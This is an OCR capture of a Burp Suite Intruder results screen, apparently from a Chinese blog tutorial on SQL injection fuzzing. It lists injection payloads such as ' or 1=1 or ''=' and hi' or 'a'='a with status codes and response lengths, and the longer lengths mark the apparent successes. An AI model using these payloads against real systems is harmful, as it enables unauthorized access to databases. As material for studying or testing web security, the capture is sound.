 Intruder attack 2
Attack Save Columns
ails.
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
21 '%20or%20''=' 200 2900
22 '%20or%20'x'='x 200 2900
29 ' or 0=0 # 200 2900
35 "' or 1 --'" 200 2900
39 ' or 1=1 or ''=' 200 2900
48 hi' or 'a'='a 200 2900
0 200 2044
2 " 200 2044
3 # 200 2044
4 - 200 2044
5 -- 200 2044
10 =%20; 200 2044
11 =%20-- 200 2044
12 \x23 200 2044
13 \x27 200 2044
15 \x3D%20\x27 200 2044
16 \x27\x4F\x52 SELECT * 200 2044
101 of 128
@51CTO博客